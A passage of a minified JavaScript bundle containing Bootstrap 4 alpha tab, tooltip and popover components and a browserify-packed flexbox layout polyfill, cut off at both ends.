n=t(i.join(","));n.hasClass(h.DROPDOWN_ITEM)?(n.closest(m.DROPDOWN).find(m.DROPDOWN_TOGGLE).addClass(h.ACTIVE),n.addClass(h.ACTIVE)):n.parents(m.LI).find("> "+m.NAV_LINKS).addClass(h.ACTIVE),t(this._scrollElement).trigger(p.ACTIVATE,{relatedTarget:e})},d.prototype._clear=function(){t(this._selector).filter(m.ACTIVE).removeClass(h.ACTIVE)},d._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(a),o="object"===("undefined"==typeof e?"undefined":n(e))&&e;
if(i||(i=new d(this,o),t(this).data(a,i)),"string"==typeof e){if(void 0===i[e])throw new Error('No method named "'+e+'"');i[e]()}})},o(d,null,[{key:"VERSION",get:function(){return r}},{key:"Default",get:function(){return u}}]),d}();return t(window).on(p.LOAD_DATA_API,function(){for(var e=t.makeArray(t(m.DATA_SPY)),i=e.length;i--;){var n=t(e[i]);v._jQueryInterface.call(n,n.data())}}),t.fn[e]=v._jQueryInterface,t.fn[e].Constructor=v,t.fn[e].noConflict=function(){return t.fn[e]=c,v._jQueryInterface},v}(jQuery),function(t){var e="tab",n="4.0.0-alpha.6",r="bs.tab",a="."+r,l=".data-api",d=t.fn[e],c=150,u={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,CLICK_DATA_API:"click"+a+l},f={DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active",DISABLED:"disabled",FADE:"fade",SHOW:"show"},p={A:"a",LI:"li",DROPDOWN:".dropdown",LIST:"ul:not(.dropdown-menu), ol:not(.dropdown-menu), nav:not(.dropdown-menu)",FADE_CHILD:"> .nav-item .fade, > .fade",ACTIVE:".active",ACTIVE_CHILD:"> .nav-item > .active, > .active",DATA_TOGGLE:'[data-toggle="tab"], [data-toggle="pill"]',DROPDOWN_TOGGLE:".dropdown-toggle",DROPDOWN_ACTIVE_CHILD:"> .dropdown-menu .active"},h=function(){function e(t){i(this,e),this._element=t}return e.prototype.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(f.ACTIVE)||t(this._element).hasClass(f.DISABLED))){var i=void 0,n=void 0,o=t(this._element).closest(p.LIST)[0],r=s.getSelectorFromElement(this._element);o&&(n=t.makeArray(t(o).find(p.ACTIVE)),n=n[n.length-1]);var a=t.Event(u.HIDE,{relatedTarget:this._element}),l=t.Event(u.SHOW,{relatedTarget:n});if(n&&t(n).trigger(a),t(this._element).trigger(l),!l.isDefaultPrevented()&&!a.isDefaultPrevented()){r&&(i=t(r)[0]),this._activate(this._element,o);var d=function(){var i=t.Event(u.HIDDEN,{relatedTarget:e._element}),o=t.Event(u.SHOWN,{relatedTarget:n});t(n).trigger(i),t(e._element).trigger(o)};i?this._activate(i,i.parentNode,d):d()}}},e.prototype.dispose=function(){t.removeClass(this._element,r),this._element=null},e.prototype._activate=function(e,i,n){var o=this,r=t(i).find(p.ACTIVE_CHILD)[0],a=n&&s.supportsTransitionEnd()&&(r&&t(r).hasClass(f.FADE)||Boolean(t(i).find(p.FADE_CHILD)[0])),l=function(){return o._transitionComplete(e,r,a,n)};r&&a?t(r).one(s.TRANSITION_END,l).emulateTransitionEnd(c):l(),r&&t(r).removeClass(f.SHOW)},e.prototype._transitionComplete=function(e,i,n,o){if(i){t(i).removeClass(f.ACTIVE);var r=t(i.parentNode).find(p.DROPDOWN_ACTIVE_CHILD)[0];r&&t(r).removeClass(f.ACTIVE),i.setAttribute("aria-expanded",!1)}if(t(e).addClass(f.ACTIVE),e.setAttribute("aria-expanded",!0),n?(s.reflow(e),t(e).addClass(f.SHOW)):t(e).removeClass(f.FADE),e.parentNode&&t(e.parentNode).hasClass(f.DROPDOWN_MENU)){var a=t(e).closest(p.DROPDOWN)[0];a&&t(a).find(p.DROPDOWN_TOGGLE).addClass(f.ACTIVE),e.setAttribute("aria-expanded",!0)}o&&o()},e._jQueryInterface=function(i){return this.each(function(){var n=t(this),o=n.data(r);if(o||(o=new e(this),n.data(r,o)),"string"==typeof i){if(void 0===o[i])throw new Error('No method named "'+i+'"');o[i]()}})},o(e,null,[{key:"VERSION",get:function(){return n}}]),e}();return t(document).on(u.CLICK_DATA_API,p.DATA_TOGGLE,function(e){e.preventDefault(),h._jQueryInterface.call(t(this),"show")}),t.fn[e]=h._jQueryInterface,t.fn[e].Constructor=h,t.fn[e].noConflict=function(){return t.fn[e]=d,h._jQueryInterface},h}(jQuery),function(t){if("undefined"==typeof Tether)throw new Error("Bootstrap tooltips require Tether (http://tether.io/)");var e="tooltip",r="4.0.0-alpha.6",a="bs.tooltip",l="."+a,d=t.fn[e],c=150,u="bs-tether",f={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:"0 0",constraints:[],container:!1},p={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"string",constraints:"array",container:"(string|element|boolean)"},h={TOP:"bottom center",RIGHT:"middle left",BOTTOM:"top center",LEFT:"middle right"},m={SHOW:"show",OUT:"out"},g={HIDE:"hide"+l,HIDDEN:"hidden"+l,SHOW:"show"+l,SHOWN:"shown"+l,INSERTED:"inserted"+l,CLICK:"click"+l,FOCUSIN:"focusin"+l,FOCUSOUT:"focusout"+l,MOUSEENTER:"mouseenter"+l,MOUSELEAVE:"mouseleave"+l},v={FADE:"fade",SHOW:"show"},y={TOOLTIP:".tooltip",TOOLTIP_INNER:".tooltip-inner"},w={element:!1,enabled:!1},b={HOVER:"hover",FOCUS:"focus",CLICK:"click",MANUAL:"manual"},_=function(){function d(t,e){i(this,d),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._isTransitioning=!1,this._tether=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}return d.prototype.enable=function(){this._isEnabled=!0},d.prototype.disable=function(){this._isEnabled=!1},d.prototype.toggleEnabled=function(){this._isEnabled=!this._isEnabled},d.prototype.toggle=function(e){if(e){var i=this.constructor.DATA_KEY,n=t(e.currentTarget).data(i);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(t(this.getTipElement()).hasClass(v.SHOW))return void this._leave(null,this);this._enter(null,this)}},d.prototype.dispose=function(){clearTimeout(this._timeout),this.cleanupTether(),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._tether=null,this.element=null,this.config=null,this.tip=null},d.prototype.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){if(this._isTransitioning)throw new Error("Tooltip is transitioning");t(this.element).trigger(i);var n=t.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!n)return;var o=this.getTipElement(),r=s.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&t(o).addClass(v.FADE);var a="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,l=this._getAttachment(a),c=this.config.container===!1?document.body:t(this.config.container);t(o).data(this.constructor.DATA_KEY,this).appendTo(c),t(this.element).trigger(this.constructor.Event.INSERTED),this._tether=new Tether({attachment:l,element:o,target:this.element,classes:w,classPrefix:u,offset:this.config.offset,constraints:this.config.constraints,addTargetClasses:!1}),s.reflow(o),this._tether.position(),t(o).addClass(v.SHOW);var f=function(){var i=e._hoverState;e._hoverState=null,e._isTransitioning=!1,t(e.element).trigger(e.constructor.Event.SHOWN),i===m.OUT&&e._leave(null,e)};if(s.supportsTransitionEnd()&&t(this.tip).hasClass(v.FADE))return this._isTransitioning=!0,void t(this.tip).one(s.TRANSITION_END,f).emulateTransitionEnd(d._TRANSITION_DURATION);f()}},d.prototype.hide=function(e){var i=this,n=this.getTipElement(),o=t.Event(this.constructor.Event.HIDE);if(this._isTransitioning)throw new Error("Tooltip is transitioning");var r=function(){i._hoverState!==m.SHOW&&n.parentNode&&n.parentNode.removeChild(n),i.element.removeAttribute("aria-describedby"),t(i.element).trigger(i.constructor.Event.HIDDEN),i._isTransitioning=!1,i.cleanupTether(),e&&e()};t(this.element).trigger(o),o.isDefaultPrevented()||(t(n).removeClass(v.SHOW),this._activeTrigger[b.CLICK]=!1,this._activeTrigger[b.FOCUS]=!1,this._activeTrigger[b.HOVER]=!1,s.supportsTransitionEnd()&&t(this.tip).hasClass(v.FADE)?(this._isTransitioning=!0,t(n).one(s.TRANSITION_END,r).emulateTransitionEnd(c)):r(),this._hoverState="")},d.prototype.isWithContent=function(){return Boolean(this.getTitle())},d.prototype.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0]},d.prototype.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(y.TOOLTIP_INNER),this.getTitle()),e.removeClass(v.FADE+" "+v.SHOW),this.cleanupTether()},d.prototype.setElementContent=function(e,i){var o=this.config.html;"object"===("undefined"==typeof i?"undefined":n(i))&&(i.nodeType||i.jquery)?o?t(i).parent().is(e)||e.empty().append(i):e.text(t(i).text()):e[o?"html":"text"](i)},d.prototype.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},d.prototype.cleanupTether=function(){this._tether&&this._tether.destroy()},d.prototype._getAttachment=function(t){return h[t.toUpperCase()]},d.prototype._setListeners=function(){var e=this,i=this.config.trigger.split(" ");i.forEach(function(i){if("click"===i)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(i!==b.MANUAL){var n=i===b.HOVER?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,o=i===b.HOVER?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(n,e.config.selector,function(t){return e._enter(t)}).on(o,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=t.extend({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},d.prototype._fixTitle=function(){var t=n(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},d.prototype._enter=function(e,i){var n=this.constructor.DATA_KEY;return i=i||t(e.currentTarget).data(n),i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusin"===e.type?b.FOCUS:b.HOVER]=!0),t(i.getTipElement()).hasClass(v.SHOW)||i._hoverState===m.SHOW?void(i._hoverState=m.SHOW):(clearTimeout(i._timeout),i._hoverState=m.SHOW,i.config.delay&&i.config.delay.show?void(i._timeout=setTimeout(function(){i._hoverState===m.SHOW&&i.show()},i.config.delay.show)):void i.show())},d.prototype._leave=function(e,i){var n=this.constructor.DATA_KEY;if(i=i||t(e.currentTarget).data(n),i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusout"===e.type?b.FOCUS:b.HOVER]=!1),!i._isWithActiveTrigger())return clearTimeout(i._timeout),i._hoverState=m.OUT,i.config.delay&&i.config.delay.hide?void(i._timeout=setTimeout(function(){i._hoverState===m.OUT&&i.hide()},i.config.delay.hide)):void i.hide()},d.prototype._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},d.prototype._getConfig=function(i){return i=t.extend({},this.constructor.Default,t(this.element).data(),i),i.delay&&"number"==typeof i.delay&&(i.delay={show:i.delay,hide:i.delay}),s.typeCheckConfig(e,i,this.constructor.DefaultType),i},d.prototype._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},d._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(a),o="object"===("undefined"==typeof e?"undefined":n(e))&&e;if((i||!/dispose|hide/.test(e))&&(i||(i=new d(this,o),t(this).data(a,i)),"string"==typeof e)){if(void 0===i[e])throw new Error('No method named "'+e+'"');i[e]()}})},o(d,null,[{key:"VERSION",get:function(){return r}},{key:"Default",get:function(){return f}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return a}},{key:"Event",get:function(){return g}},{key:"EVENT_KEY",get:function(){return l}},{key:"DefaultType",get:function(){return p}}]),d}();return t.fn[e]=_._jQueryInterface,t.fn[e].Constructor=_,t.fn[e].noConflict=function(){return t.fn[e]=d,_._jQueryInterface},_}(jQuery));!function(s){var a="popover",l="4.0.0-alpha.6",d="bs.popover",c="."+d,u=s.fn[a],f=s.extend({},r.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),p=s.extend({},r.DefaultType,{content:"(string|element|function)"}),h={FADE:"fade",SHOW:"show"},m={TITLE:".popover-title",CONTENT:".popover-content"},g={HIDE:"hide"+c,HIDDEN:"hidden"+c,SHOW:"show"+c,SHOWN:"shown"+c,INSERTED:"inserted"+c,CLICK:"click"+c,FOCUSIN:"focusin"+c,FOCUSOUT:"focusout"+c,MOUSEENTER:"mouseenter"+c,MOUSELEAVE:"mouseleave"+c},v=function(r){function u(){return i(this,u),t(this,r.apply(this,arguments))}return e(u,r),u.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},u.prototype.getTipElement=function(){return this.tip=this.tip||s(this.config.template)[0]},u.prototype.setContent=function(){var t=s(this.getTipElement());this.setElementContent(t.find(m.TITLE),this.getTitle()),this.setElementContent(t.find(m.CONTENT),this._getContent()),t.removeClass(h.FADE+" "+h.SHOW),this.cleanupTether()},u.prototype._getContent=function(){return this.element.getAttribute("data-content")||("function"==typeof this.config.content?this.config.content.call(this.element):this.config.content)},u._jQueryInterface=function(t){return this.each(function(){var e=s(this).data(d),i="object"===("undefined"==typeof t?"undefined":n(t))?t:null;if((e||!/destroy|hide/.test(t))&&(e||(e=new u(this,i),s(this).data(d,e)),"string"==typeof t)){if(void 0===e[t])throw new Error('No method named "'+t+'"');e[t]()}})},o(u,null,[{key:"VERSION",get:function(){return l}},{key:"Default",get:function(){return f}},{key:"NAME",get:function(){return a}},{key:"DATA_KEY",get:function(){return d}},{key:"Event",get:function(){return g}},{key:"EVENT_KEY",get:function(){return c}},{key:"DefaultType",get:function(){return p}}]),u}(r);return s.fn[a]=v._jQueryInterface,s.fn[a].Constructor=v,s.fn[a].noConflict=function(){return s.fn[a]=u,v._jQueryInterface},v}(jQuery)}()},function(t,e,i){var n,n;!function(e){t.exports=e()}(function(){return function t(e,i,o){function s(a,l){if(!i[a]){if(!e[a]){var d="function"==typeof n&&n;if(!l&&d)return n(a,!0);if(r)return r(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var u=i[a]={exports:{}};e[a][0].call(u.exports,function(t){var i=e[a][1][t];return s(i?i:t)},u,u.exports,t,e,i,o)}return i[a].exports}for(var r="function"==typeof n&&n,a=0;a<o.length;a++)s(o[a]);return s}({1:[function(t,e,i){e.exports=function(t){var e,i,n,o=-1;if(t.lines.length>1&&"flex-start"===t.style.alignContent)for(e=0;n=t.lines[++o];)n.crossStart=e,e+=n.cross;else if(t.lines.length>1&&"flex-end"===t.style.alignContent)for(e=t.flexStyle.crossSpace;n=t.lines[++o];)n.crossStart=e,e+=n.cross;else if(t.lines.length>1&&"center"===t.style.alignContent)for(e=t.flexStyle.crossSpace/2;n=t.lines[++o];)n.crossStart=e,e+=n.cross;else if(t.lines.length>1&&"space-between"===t.style.alignContent)for(i=t.flexStyle.crossSpace/(t.lines.length-1),e=0;n=t.lines[++o];)n.crossStart=e,e+=n.cross+i;else if(t.lines.length>1&&"space-around"===t.style.alignContent)for(i=2*t.flexStyle.crossSpace/(2*t.lines.length),e=i/2;n=t.lines[++o];)n.crossStart=e,e+=n.cross+i;else for(i=t.flexStyle.crossSpace/t.lines.length,e=t.flexStyle.crossInnerBefore;n=t.lines[++o];)n.crossStart=e,n.cross+=i,e+=n.cross}},{}],2:[function(t,e,i){e.exports=function(t){for(var e,i=-1;line=t.lines[++i];)for(e=-1;child=line.children[++e];){var n=child.style.alignSelf;"auto"===n&&(n=t.style.alignItems),"flex-start"===n?child.flexStyle.crossStart=line.crossStart:"flex-end"===n?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===n?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(t,e,i){e.exports=function t(e,t){var i="row"===t||"row-reverse"===t,n=e.mainAxis;if(n){var o=i&&"inline"===n||!i&&"block"===n;o||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter})}else i?e.flexStyle={main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:e.flexStyle={main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter));e.mainAxis=i?"inline":"block",e.crossAxis=i?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(t,e,i){var n=t("../reduce");e.exports=function(t){if(t.mainSpace>0){var e=n(t.children,function(t,e){return t+parseFloat(e.style.flexGrow)},0);e>0&&(t.main=n(t.children,function(i,n){return"auto"===n.flexStyle.main?n.flexStyle.main=n.flexStyle.mainOffset+parseFloat(n.style.flexGrow)/e*t.mainSpace:n.flexStyle.main+=parseFloat(n.style.flexGrow)/e*t.mainSpace,n.flexStyle.mainOuter=n.flexStyle.main+n.flexStyle.mainBefore+n.flexStyle.mainAfter,i+n.flexStyle.mainOuter},0),t.mainSpace=0)}}},{"../reduce":12}],5:[function(t,e,i){var n=t("../reduce");e.exports=function(t){if(t.mainSpace<0){var e=n(t.children,function(t,e){return t+parseFloat(e.style.flexShrink)},0);e>0&&(t.main=n(t.children,function(i,n){return n.flexStyle.main+=parseFloat(n.style.flexShrink)/e*t.mainSpace,n.flexStyle.mainOuter=n.flexStyle.main+n.flexStyle.mainBefore+n.flexStyle.mainAfter,i+n.flexStyle.mainOuter},0),t.mainSpace=0)}}},{"../reduce":12}],6:[function(t,e,i){var n=t("../reduce");e.exports=function(t){var e;t.lines=[e={main:0,cross:0,children:[]}];for(var i,o=-1;i=t.children[++o];)"nowrap"===t.style.flexWrap||0===e.children.length||"auto"===t.flexStyle.main||t.flexStyle.main-t.flexStyle.mainInnerBefore-t.flexStyle.mainInnerAfter-t.flexStyle.mainBorderBefore-t.flexStyle.mainBorderAfter>=e.main+i.flexStyle.mainOuter?(e.main+=i.flexStyle.mainOuter,e.cross=Math.max(e.cross,i.flexStyle.crossOuter)):t.lines.push(e={main:i.flexStyle.mainOuter,cross:i.flexStyle.crossOuter,children:[]}),e.children.push(i);t.flexStyle.mainLines=n(t.lines,function(t,e){return Math.max(t,e.main)},0),t.flexStyle.crossLines=n(t.lines,function(t,e){return t+e.cross},0),"auto"===t.flexStyle.main&&(t.flexStyle.main=Math.max(t.flexStyle.mainOffset,t.flexStyle.mainLines+t.flexStyle.mainInnerBefore+t.flexStyle.mainInnerAfter+t.flexStyle.mainBorderBefore+t.flexStyle.mainBorderAfter)),"auto"===t.flexStyle.cross&&(t.flexStyle.cross=Math.max(t.flexStyle.crossOffset,t.flexStyle.crossLines+t.flexStyle.crossInnerBefore+t.flexStyle.crossInnerAfter+t.flexStyle.crossBorderBefore+t.flexStyle.crossBorderAfter)),t.flexStyle.crossSpace=t.flexStyle.cross-t.flexStyle.crossInnerBefore-t.flexStyle.crossInnerAfter-t.flexStyle.crossBorderBefore-t.flexStyle.crossBorderAfter-t.flexStyle.crossLines,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}},{"../reduce":12}],7:[function(t,e,i){function n(e){for(var i,n=-1;i=e.children[++n];)t("./flex-direction")(i,e.style.flexDirection);t("./flex-direction")(e,e.style.flexDirection),t("./order")(e),t("./flexbox-lines")(e),t("./align-content")(e),n=-1;for(var o;o=e.lines[++n];)o.mainSpace=e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter-o.main,t("./flex-grow")(o),t("./flex-shrink")(o),t("./margin-main")(o),t("./margin-cross")(o),t("./justify-content")(o,e.style.justifyContent,e);t("./align-items")(e)}e.exports=n},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(t,e,i){e.exports=function(t,e,i){var n,o,s,r=i.flexStyle.mainInnerBefore,a=-1;if("flex-end"===e)for(n=t.mainSpace,n+=r;s=t.children[++a];)s.flexStyle.mainStart=n,n+=s.flexStyle.mainOuter;else if("center"===e)for(n=t.mainSpace/2,n+=r;s=t.children[++a];)s.flexStyle.mainStart=n,n+=s.flexStyle.mainOuter;else if("space-between"===e)for(o=t.mainSpace/(t.children.length-1),n=0,n+=r;s=t.children[++a];)s.flexStyle.mainStart=n,n+=s.flexStyle.mainOuter+o;else if("space-around"===e)for(o=2*t.mainSpace/(2*t.children.length),n=o/2,n+=r;s=t.children[++a];)s.flexStyle.mainStart=n,n+=s.flexStyle.mainOuter+o;else for(n=0,n+=r;s=t.children[++a];)s.flexStyle.mainStart=n,n+=s.flexStyle.mainOuter}},{}],9:[function(t,e,i){e.exports=function(t){for(var e,i=-1;e=t.children[++i];){var n=0;"auto"===e.flexStyle.crossBefore&&++n,"auto"===e.flexStyle.crossAfter&&++n;var o=t.cross-e.flexStyle.crossOuter;"auto"===e.flexStyle.crossBefore&&(e.flexStyle.crossBefore=o/n),"auto"===e.flexStyle.crossAfter&&(e.flexStyle.crossAfter=o/n),"auto"===e.flexStyle.cross?e.flexStyle.crossOuter=e.flexStyle.crossOffset+e.flexStyle.crossBefore+e.flexStyle.crossAfter:e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}}},{}],10:[function(t,e,i){e.exports=function(t){for(var e,i=0,n=-1;e=t.children[++n];)"auto"===e.flexStyle.mainBefore&&++i,"auto"===e.flexStyle.mainAfter&&++i;if(i>0){for(n=-1;e=t.children[++n];)"auto"===e.flexStyle.mainBefore&&(e.flexStyle.mainBefore=t.mainSpace/i),"auto"===e.flexStyle.mainAfter&&(e.flexStyle.mainAfter=t.mainSpace/i),"auto"===e.flexStyle.main?e.flexStyle.mainOuter=e.flexStyle.mainOffset+e.flexStyle.mainBefore+e.flexStyle.mainAfter:e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter;t.mainSpace=0}}},{}],11:[function(t,e,i){var n=/^(column|row)-reverse$/;e.exports=function(t){t.children.sort(function(t,e){return t.style.order-e.style.order||t.index-e.index}),n.test(t.style.flexDirection)&&t.children.reverse()}},{}],12:[function(t,e,i){function n(t,e,i){for(var n=t.length,o=-1;++o<n;)o in t&&(i=e(i,t[o],o));return i}e.exports=n},{}],13:[function(t,e,i){function n(t){a(r(t))}var o=t("./read"),s=t("./write"),r=t("./readAll"),a=t("./writeAll");e.exports=n,e.exports.read=o,e.exports.write=s,e.exports.readAll=r,e.exports.writeAll=a},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(t,e,i){function n(t,e){var i=String(t).match(s);if(!i)return t;var n=i[1],r=i[2];return"px"===r?1*n:"cm"===r?.3937*n*96:"in"===r?96*n:"mm"===r?.3937*n*96/10:"pc"===r?12*n*96/72:"pt"===r?96*n/72:"rem"===r?16*n:o(t,e)}function o(t,e){r.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+t+"!important",e.parentNode.insertBefore(r,e.nextSibling);var i=r.offsetWidth;return e.parentNode.removeChild(r),i}e.exports=n;var s=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,r=document.createElement("div")},{}],15:[function(t,e,i){function n(t){var e={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomWidth:0,borderLeftWidth:0,borderRightWidth:0,borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"},i=t instanceof Element;if(i){var n=t.hasAttribute("data-style"),a=n?t.getAttribute("data-style"):t.getAttribute("style")||"";n||t.setAttribute("data-style",a);var d=window.getComputedStyle&&getComputedStyle(t)||{};r(e,d);var c=t.currentStyle||{};o(e,c),s(e,a);for(var u in e)e[u]=l(e[u],t);var f=t.getBoundingClientRect();e.offsetHeight=f.height||t.offsetHeight,e.offsetWidth=f.width||t.offsetWidth}var p={element:t,style:e};return p}function o(t,e){for(var i in t){var n=i in e;if(n)t[i]=e[i];else{var o=i.replace(/[A-Z]/g,"-$&").toLowerCase(),s=o in e;s&&(t[i]=e[o])}}var r="-js-display"in e;r&&(t.display=e["-js-display"])}function s(t,e){for(var i;i=a.exec(e);){var n=i[1].toLowerCase().replace(/-[a-z]/g,function(t){return t.slice(1).toUpperCase()});t[n]=i[2]}}function r(t,e){for(var i in t){var n=i in e;n&&!/^(alignSelf|height|width)$/.test(i)&&(t[i]=e[i])}}e.exports=n;var a=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,l=t("./getComputedLength")},{"./getComputedLength":14}],16:[function(t,e,i){function n(t){var e=[];return o(t,e),e}function o(t,e){for(var i,n=s(t),a=[],l=-1;i=t.childNodes[++l];){var d=3===i.nodeType&&!/^\s*$/.test(i.nodeValue);if(n&&d){var c=i;i=t.insertBefore(document.createElement("flex-item"),c),i.appendChild(c)}var u=i instanceof Element;if(u){var f=o(i,e);if(n){var 